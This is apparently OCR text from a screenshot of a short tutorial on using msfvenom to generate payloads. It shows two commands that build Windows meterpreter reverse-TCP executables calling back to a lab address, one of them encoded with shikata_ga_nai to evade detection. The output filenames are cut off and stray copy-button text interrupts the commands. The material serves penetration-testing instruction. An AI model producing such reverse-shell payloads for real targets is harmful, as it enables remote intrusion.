
Generating Standalone Payloads
with
msfvenom
is a powerful utility for generating payloads as
msfvenom
executables, scripts, or shellcode.
Basic usage:
msfvenom -p 
bashCopyEdit
windows/meterpreter/reverse_tcp 
LHOST=10.10.14.5 LPORT=4444 -f exe -o 
Advanced usage (with encoding):
msfvenom -p 
bashCopyEdit
windows/meterpreter/reverse_tcp 
LHOST=10.10.14.5 LPORT=4444 -e 
x86/shikata_ga_nai -i 3 -f exe > 